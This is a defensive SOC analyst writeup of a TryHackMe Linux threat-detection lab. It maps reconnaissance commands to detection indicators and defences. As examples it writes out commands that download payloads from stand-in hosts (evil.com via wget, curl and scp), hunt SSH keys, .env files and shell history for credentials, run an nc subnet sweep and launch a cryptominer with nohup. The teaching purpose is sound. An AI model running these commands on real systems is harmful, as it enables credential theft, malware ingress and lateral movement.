Linux Threat Detection 2 – SOC Analyst Writeup

Executive Summary
This writeup analyzes a TryHackMe scenario and the Medium article “Hunting the Hidden: A SOC Analyst’s Guide to Linux Threat Detection 2”[1][2]. We outline how attackers use benign Linux commands for malicious discovery, and how defenders can detect them. Key techniques include using auditd logs (e.g. ausearch) and process-tree context to spot suspicious command usage[2][3]. We document common enumeration commands (e.g. whoami, ps aux, find, ping, wget) with their normal purpose and why they matter if abused. A comparative table maps each command to typical malicious uses, detection indicators in logs, and recommended defenses. We also illustrate attacker steps versus detection points in mermaid diagrams. Finally, we summarize lessons learned and SOC recommendations for monitoring Linux environments. This comprehensive, technical report is written in a TryHackMe-style format for SOC analysts and reviewers.

Figure: Example Linux terminal (Debian) showing system info commands. Attackers often run commands like uname -a, lsb_release -a, pwd or hostname to gather environment details[1].

Basic Discovery Commands (OS/Filesystem)
Attackers’ first moves on a new Linux host mirror legitimate reconnaissance. Defenders must flag contextually odd usage of even simple commands[1][2].
uname -a
Purpose: Show kernel and OS details (e.g. version, architecture).
Importance: Reveals system information. In normal ops, used for debugging or inventory. If run by an unexpected user/process (e.g. a web server), it could signal an attacker probing for kernel exploits[1][4].
lsb_release -a
Purpose: Displays Linux distribution name, release and codename.
Importance: Tells you the distro/version. A red flag if a non-admin user suddenly queries this – attacker may seek known OS vulnerabilities.
hostname
Purpose: Shows or sets the host’s network name.
Importance: Attackers run this to confirm environment (especially cloud hostnames). Monitoring its execution (e.g. via auditd) can expose scripted reconnaissance. In one scenario, a service user ran hostname, triggering an alert[1][5].
pwd
Purpose: Print current working directory.
Importance: Commonly used to confirm file paths. Alone benign, but abnormal if run repeatedly by a process other than a shell (e.g. a cron job unexpectedly calling it) – could indicate automated scanning of directory structure[1].
ls /
Purpose: List files and directories at root.
Importance: Maps system’s top-level directories. An attacker may use this to explore available mount points or locate home directories. Defenders can audit unexpected bulk ls usage or sequences of file enumeration.
env
Purpose: Shows all environment variables for the session.
Importance: Environment variables can contain secrets (API keys, paths). An attacker running env might scan for credentials. Defensively, watch for env outputs from unusual users or processes.
lsmod
Purpose: List currently loaded kernel modules.
Importance: In cloud/sandbox discovery, shows virtualization/Hypervisor modules. If an attacker probes for virtual machine or EDR-related modules, it could indicate evasive checks.
systemd-detect-virt
Purpose: Detects virtualization or cloud environment (e.g., AWS, Docker).
Importance: Reveals if the host is in a cloud provider. In the article’s scenario, running this returned “Amazon”, showing the machine was an AWS instance[6]. An attacker uses this to tailor later actions. Defenders should log this command; unusual outputs (or repeated calls) can be flagged.
uptime
Purpose: Shows how long the system has been running and load average.
Importance: Attackers may check stability/performance for crypto-mining suitability. Abnormal frequent checks or scripts running uptime might warrant inspection.

Figure: Terminal showing package installation logs (e.g. Ubuntu/Debian apt output). Unexpected installations or package changes (like a hidden miner) could be detected by auditing tools[2].

User & Group Discovery Commands
Gathering user information is a key step. While many commands are benign for admins, malicious use often comes from non-privileged or automated contexts.
whoami
Purpose: Displays the current user name (effective UID).
Importance: Attackers use it to confirm privileges. A normal admin or shell user might run this; however, if a service account or webserver process executes whoami, it’s suspicious[4]. Audit and alert when whoami appears in logs tied to processes that typically don’t need it.
id
Purpose: Shows user’s UID, GID and group memberships.
Importance: Reveals privilege levels. Attackers may run id to see if they have root or sudo rights. Look for this command by unprivileged users or contexts, which might indicate privilege enumeration.
w
Purpose: Lists currently logged-in users and their processes.
Importance: Legitimate system admins use w to monitor sessions. Maliciously, an intruder might check who else is online. Unusual remote users running w (especially from scripting contexts) could trigger alerts.
last
Purpose: Displays login history of users.
Importance: Shows when users last logged in and from where. Attackers may use last to find recently active accounts or unused accounts to target. In the cryptominer case, the attacker ran last as part of reconnaissance[7]. Logging last executions by non-admin users aids detection.
cat /etc/passwd
Purpose: Lists all user accounts on the system.
Importance: A basic way to see user names (though no passwords). Routine for system admins. Malicious use: an intruder might scan for default accounts. Defenders should monitor reads of critical files (/etc/passwd, /etc/shadow) especially by non-root users.
cat /etc/sudoers
Purpose: Shows sudoer users/groups (who can elevate privileges).
Importance: Attackers look here to find where they can run commands as root. Unexpected viewing of this file suggests credential or privilege theft attempt.
find /home -name id_rsa
Purpose: Searches for private SSH keys in home directories.
Importance: Malicious: Steal keys to hop to other servers. Defenders should watch for broad find usage, especially if targeting id_rsa or other key files. Unexpected find in user homes is a strong indicator.
history | grep pass
Purpose: Searches shell history for “pass” (e.g. passwords).
Importance: Attackers may try to harvest plaintext passwords from history. Monitoring history reads or usage of pipelines like this can reveal credential harvesting.

Process & Network Discovery Commands
Attackers probe running services and network configuration to map the system and network.
ps aux
Purpose: Lists all running processes in detail.
Importance: A staple admin command. However, attackers run ps aux to find security tools (EDR/antivirus) or resource-intensive processes. In the article, using ps aux and grep identified an antimalware process (/var/lib/ultrasec/malscan)[8]. Detection: watch for ps aux combined with grep, and flag if a non-admin or suspicious account runs it.
top
Purpose: Real-time process monitor showing CPU/Memory usage.
Importance: Useful for performance tuning. Maliciously, attackers may use it to identify high-memory processes (to detect mining software or avoid killing them). Continuous or automated use of top by unknown scripts could warrant attention.
htop
Purpose: Interactive process monitor (colorful version of top).
Importance: Similar to top. Rare in scripts because it’s interactive. Its presence in a non-interactive context suggests unauthorized users or automated tasks.
ip a
Purpose: Shows IP addresses of all network interfaces.
Importance: Network admins use it for configuration. Attackers use ip a to learn their IP configuration, especially if pivoting or tunneling. Unusual frequent use by processes can be logged.
ip r
Purpose: Shows the routing table.
Importance: Admins check network routes. Attackers may use it to map internal networks. Uncommon for normal users, so triggers a review.
arp -a
Purpose: Displays the ARP table (IP-to-MAC mappings).
Importance: Attackers scan the network to find other hosts. If arp -a appears in logs, especially from an unexpected source, it may indicate reconnaissance. Monitoring for ARP queries can detect network scanning.
netstat -tnlp
Purpose: Lists listening TCP ports and their processes (similar to ss -tnlp).
Importance: Admin uses: verify open services. Attacker use: identify open ports/services to exploit or use. For example, scanning port 22 on internal hosts (e.g. via netcat loop) indicates lateral movement attempts. Detection: alert on mass port scans or internal netstat queries by scripts.
ss -tnlp
Purpose: Modern alternative to netstat -tnlp.
Importance: Same use-case as above. Monitoring for ss usage, especially paired with unusual users, can reveal scanners.
ping <ip>
Purpose: Test connectivity to another host.
Importance: Normally used by network admins or scripts. Attackers ping-sweep a subnet to find live hosts. Unusual ping patterns (e.g. many pings to sequential IPs) can indicate scanning. In the article, simple ping commands were part of internal network scanning[9].
for ip in 192.168.1.{1..254}; do nc -w 1 $ip 22; done
Purpose: Example of a scripted scan for SSH on all subnet IPs (using nc).
Importance: Malicious: discover SSH-accessible hosts. This loop is a tell-tale sign of lateral reconnaissance. Network monitoring would catch multiple failed connection attempts. Defensively, limit and alert on unusual outbound TCP connection attempts.
pgrep "<edr-or-sandbox>"
Purpose: Search running processes for known EDR/antivirus names (e.g. “crowdstrike”, “sentinel”).
Importance: Attackers use pgrep or egrep on ps to detect security software before launching malware. For example, the Dota3 miner did egrep for “ds_agent, falcon, sentinel”[3]. Monitoring logs for these keywords or use of pgrep by non-root users can indicate EDR discovery attempts. Defenders can whitelist critical processes and alert on attempts to search for them.

Attack-Objective Commands (Examples)
Beyond generic discovery, attackers run commands tailored to objectives like credential theft, crypto-mining, or propagation.
find / -name .env
Purpose: Search entire filesystem for files named .env.
Importance: Malicious: Hunt for environment files containing API keys or DB credentials. If find / -name .env runs (especially as root or quickly across /), it should raise an alert. Use file integrity monitoring to catch these scans.
cat /proc/cpuinfo
Purpose: Display detailed CPU information.
Importance: Attackers check CPU model/count to determine mining potential. Defenders may note this as benign if by an admin; suspicious if automated or by web process.
lscpu | grep Model
Purpose: Show CPU model name.
Importance: Similar to above. Attackers use it to gauge system capability. Frequent or scripted use may be monitored.
free -m
Purpose: Show memory usage.
Importance: Attackers need memory info for mining. Defenders could log frequent memory checks by unusual users.
history | grep password
Purpose: Search shell history for “password”.
Importance: Steal credentials from user history. Such commands indicate active credential searching. Detection: log history accesses or grep commands in user shells.
scp attacker@evil.com:/path/malware .
Purpose: Secure copy file from remote host.
Importance: Ingress: attacker copying tools onto the victim. Monitoring for scp commands (especially outgoing or unrecognized source IPs) can catch incoming malware. Check SSHD logs for new logins corresponding to transfers.
wget http://evil.com/malware.sh
Purpose: Download a file from a URL.
Importance: Common tool for bringing in attacker scripts. Auditd can record command-line, enabling detection. In the article, ausearch -x wget revealed a download from artifacts.elastic.co[10] (legit tool) and from a malicious URL. Analysts should investigate all external downloads.
curl -O http://evil.com/malware.sh
Purpose: Fetch a file (often used for stealth or piping into a shell).
Importance: Attackers favor curl for custom downloads. The article suggests the curl-download was the malicious one[11]. Detection: similar to wget, but also watch for piping to bash. Network proxies can also log unusual destinations.
nohup /tmp/.apt/kernupd/kernupd &
Purpose: Launch a process (kernupd cryptominer) in the background.
Importance: Final step of crypto-miner setup. The article’s cryptominer was launched this way[12]. Alerts: multiple nohup commands by non-root or to unknown binaries, especially writing to unusual dirs (/tmp/.apt/...) is highly suspicious. CPU spikes from these background jobs also help detection.

Detection Indicators & Defensive Actions
Command(s) | Purpose (Normal) | Typical Malicious Use | Detection Indicators | Defensive Action
whoami, id | Check current user | Privilege check; identify user context | Audit logs showing these by web/server processes[4]; repeated runs by odd users | Alert on whoami/id by non-interactive or service accounts; use process whitelisting
ps aux | List processes | Find running EDR/AV or mining processes | ps with grep for keywords; audit entries of ps by root-like or unexpected users; process tree mismatch | Harden EDR (self-protect); monitor critical processes; alert on process-hunting patterns[8]
last | Show login history | Recon on active users or stale accounts | Audit log showing last by attacker user (e.g. itsupport)[7] | Log and review login history accesses; use honeypot accounts
ping | Network test | Ping-sweep network for live hosts | Unusual ICMP bursts; firewall logs of multiple pings/scans | Intrusion detection on network scans; rate-limit ICMP
netstat / ss | Show open ports | Discover exposed services/ports | Automated scanning pattern; netstat by odd user; high volume logs | Use host-based firewall; alert on scans; secure key ports
find / -name *.env | Locate env files | Search for credentials/APIs | Unusual broad filesystem searches; ausearch detecting find on root | Restrict file permissions; alert on searches for secrets
find /home -name id_rsa | Find SSH keys | Steal private SSH keys | Same as above; unusual find in user dirs | Enforce key management; detect new SSH keys or key-read access
wget, curl | Download from URL | Ingress tools (download malware, miners) | Audit log -x wget/curl; downloaded domains (threat intel)[10] | Proxy/content-filter; deny exec of downloads; monitor new files
scp | Copy files over SSH | Transfer payloads (malware archive) | SSHD logs of new connections with file transfer[13] | Alert on unexpected SSH logins; use 2FA; limit root SSH
history | grep pass | Search shell history | Extract passwords from history | Logs of history file access; unusual grep on history file | Disable or clear shell history for sensitive accounts
cat /etc/passwd | List users | Locate accounts to target | Audit on sensitive file reads by non-root | Restrict file access; alert if non-root reads sensitive files
(This table highlights how each command can be benign but also abused. For example, the whoami command is a red flag when run by a web-server process, since applications rarely need to check their own user[4]. Defensive actions include logging usage, enforcing least privilege, and using audit rules to catch unusual context.)

Attack vs Detection Flowchart
flowchart LR
subgraph "Attack Flow"
A(Initial Access: SSH Bruteforce) --> B(Discovery: `uname`,`whoami`,`id`)
B --> C(Credential Hunt: `find .env`, history grep)
C --> D(Ingress: `wget`,`curl`,`scp`)
D --> E(Persistence & Setup: `nohup <miner>`)
E --> F(Network Scanning: `ping`, `nc` loop)
end
subgraph "Detection"
A -->|Auth Logs: failed/success| Det1["Monitor /var/log/auth.log"]
B -->|Auditd Logs: command exec| Det2["Alert on unusual commands by services"]
C -->|Auditd/File Logs| Det3["Detect access to secrets files"]
D -->|Network Logs| Det4["Watch outbound downloads or new SSH sessions"]
E -->|Process/CPU| Det5["Flag unexpected background processes"]
F -->|Net IDS| Det6["Detect port sweeps / ping floods"]
end
classDef attackNode fill:#f8d7da,stroke:#721c24,stroke-width:1px;
classDef detectNode fill:#d4edda,stroke:#155724,stroke-width:1px;
class A,B,C,D,E,F attackNode;
class Det1,Det2,Det3,Det4,Det5,Det6 detectNode;
Figure: Mapping of attacker stages to detection points. Each attacker action (red) has corresponding defender signals (green) – e.g. SSH bruteforce shows in auth logs, discovery commands appear in auditd logs, and unusual resource use signals potential miner activity[2][3].

Timeline of Attacker Discovery Steps
flowchart TB
subgraph "Attacker Timeline"
S1[SSH Brute-force (Initial Access)]
S2[Basic Recon: `hostname`, `id`, `whoami`, `ls`]
S3[User/Groups: `last`, `w`, `cat /etc/sudoers`]
S4[Process/Net Recon: `ps aux`, `netstat`, `ping`]
S5[Credential Harvest: `history|grep pass`, `find *env`, `find id_rsa`]
S6[Tool Download: `wget`, `curl`, `scp`]
S7[Persistence & Setup: change password, launch miner (`nohup` etc.)]
end
S1 --> S2 --> S3 --> S4 --> S5 --> S6 --> S7
Figure: Chronological attacker reconnaissance steps. Attackers typically start with brute-forcing SSH, then enumerating basic system info (hostname, OS, user IDs), followed by network and process scans, and finally credential theft and malware deployment. Defenders should align log review in this sequence to spot the chain of activity[1][2].

Lessons Learned
- Context Matters: Common admin commands (e.g. whoami, hostname, ps, ping) can be malicious in context[1][2]. Detection relies on seeing who ran them, and why. For instance, whoami from a web server user is highly anomalous[4].
- Auditd & Logging: System auditing is vital. Using ausearch on commands (as shown in the article) lets analysts trace back parent processes and scripts[5][14]. Maintaining detailed audit logs and correlating them with process trees uncovers hidden scripts (e.g. finding that debug.sh launched hostname) and TTPs.
- Living-off-the-Land: Attackers use built-in tools (wget, curl, scp, find, etc.) to avoid new binaries. Defenders must monitor these tools, not just exotic malware. Detecting file downloads (e.g. wget from an external domain[10]) or scanning tools (ping loops, netcat scripts) is crucial.
- Chain of Evidence: The full kill-chain approach was highlighted. From initial SSH brute-force (flagged in auth.log) to discovery commands and final payload execution, each phase leaves artifacts[15][12]. Holistically analyzing auth logs, audit logs, and network logs yields comprehensive detection.
- Attack Motivation: Recognizing attacker goals (crypto-mining, credential theft, botnet propagation) guides what to watch. E.g., crypto-miners will check CPU/GPU and launch mining binaries, while data thieves focus on .env and SSH keys[2][12].

Recommendations for SOC
- Enable Auditd Thoroughly: Ensure auditd is active on all Linux hosts and logs command executions. Create rules to capture execution of sensitive commands (whoami, hostname, curl, etc.) and monitor parent/child process relationships.
- Monitor Unusual Context: Set alerts for commands run by unexpected users or contexts (e.g. nginx user running shell commands). Use EDR or SIEM to flag processes whose parent chain doesn’t match typical usage.
- Network and Auth Alerts: Watch SSH logs for repeated failures or unexpected successes (brute-force detection). Monitor outbound network activity for rare downloads (wget/curl to unknown domains) or internal scans (mass pings/port scans).
- Whitelist Critical Processes: Harden EDR/AV by whitelisting them to prevent tampering. Detect attempts to locate EDR (e.g. pgrep for “crowdstrike”, egrep ds_agent) by correlating ps outputs.
- Regular Vulnerability Checks: Since attackers seek quick gains (“hack-and-forget”), keep systems patched (limiting exploit vectors) and use honeypots for detection.
- Train on TTPs: Use real scenarios (like TryHackMe labs) to refine analyst intuition. Understanding attacker playbooks (as shown in the article) improves readiness.
Sources: Techniques and examples are drawn from Furkan Çetiner’s walkthrough[1][2][3] and the TryHackMe Linux Threat Detection 2 lab. This integration of known TTPs and command usage aims to assist SOC analysts in detecting Linux intrusions.

[1] [2] [3] [4] [5] [6] [7] [8] [9] [10] [11] [12] [13] [14] [15] Hunting the Hidden: A SOC Analyst’s Guide to Linux Threat Detection 2 ️‍♂️ | by Furkanctiner | Medium
https://medium.com/@furkanctiner/hunting-the-hidden-a-soc-analysts-guide-to-linux-threat-detection-2-%EF%B8%8F-%EF%B8%8F-4cf2c549f235

